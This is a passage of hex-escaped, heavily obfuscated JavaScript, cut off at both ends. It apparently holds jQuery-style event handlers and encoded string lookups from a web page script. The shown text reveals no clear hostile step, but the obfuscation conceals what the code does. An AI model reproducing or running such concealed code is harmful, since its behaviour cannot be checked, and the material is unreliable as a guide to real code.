5C\x4B\x5C\x27\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x78\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x20\x37\x7A\x28\x29\x7B\x79\x20\x31\x43\x3D\x31\x78\x2C\x32\x4F\x3D\x37\x41\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x42\x29\x2C\x33\x68\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x72\x3D\x37\x43\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x44\x2B\x31\x77\x29\x2C\x35\x73\x3D\x35\x72\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x73\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x34\x62\x3D\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4F\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x27\x5D\x28\x34\x62\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x63\x3D\x24\x28\x57\x29\x2C\x34\x64\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x2C\x35\x74\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x35\x75\x3D\x34\x64\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x35\x76\x3D\x35\x75\x5B\x31\x35\x5D\x3B\x50\x28\x35\x74\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x7A\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x31\x7A\x5C\x5C\x47\x5C\x5C\x31\x33\x5C\x27\x29\x7B\x49\x20\x37\x45\x28\x29\x7B\x79\x20\x33\x69\x3D\x31\x78\x3B\x37\x46\x3D\x37\x47\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x34\x63\x5B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x2B\x35\x76\x2B\x28\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x34\x37\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x32\x75\x3D\x4E\x3B\x50\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x29\x24\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x37\x48\x28\x29\x7B\x79\x20\x31\x54\x3D\x32\x75\x2C\x33\x6A\x3D\x37\x49\x28\x37\x4A\x2C\x37\x4B\x29\x2C\x35\x78\x3D\x37\x4C\x28\x37\x4D\x2C\x37\x4E\x2C\x33\x6A\x29\x2C\x35\x79\x3D\x37\x4F\x28\x37\x50\x2C\x37\x51\x2C\x33\x6A\x29\x2C\x37\x52\x3D\x37\x53\x28\x37\x54\x2C\x37\x55\x29\x2C\x37\x56\x3D\x37\x57\x28\x37\x58\x2C\x37\x59\x29\x2C\x37\x5A\x3D\x38\x30\x28\x38\x31\x2C\x38\x32\x29\x2C\x34\x65\x3D\x5C\x27\x5C\x27\x3B\x38\x33\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x34\x65\x2B\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x38\x34\x2B\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x43\x5C\x27\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x33\x6A\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x79\x2B\x28\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x78\x2B\x31\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x29\x2C\x38\x35\x2B\x3D\x34\x65\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x35\x7A\x29\x7B\x79\x20\x31\x44\x3D\x4E\x3B\x50\x28\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x35\x7A\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x21\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x64\x5C\x27\x29\x7B\x49\x20\x38\x36\x28\x29\x7B\x79\x20\x33\x6B\x3D\x31\x44\x2C\x34\x66\x3D\x32\x48\x20\x38\x37\x28\x29\x3B\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x79\x20\x33\x6C\x3D\x33\x6B\x3B\x38\x38\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x66\x5B\x33\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x3D\x38\x39\x7D\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x59\x20\x24\x28\x57\x29\x5B\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x44\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x32\x76\x3D\x4E\x3B\x24\x28\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x61\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x31\x55\x3D\x4E\x3B\x50\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x29\x24\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x3B\x59\x7B\x49\x20\x38\x61\x28\x29\x7B\x79\x20\x31\x6D\x3D\x31\x55\x2C\x32\x50\x3D\x38\x62\x28\x57\x29\x2C\x33\x6D\x3D\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x50\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5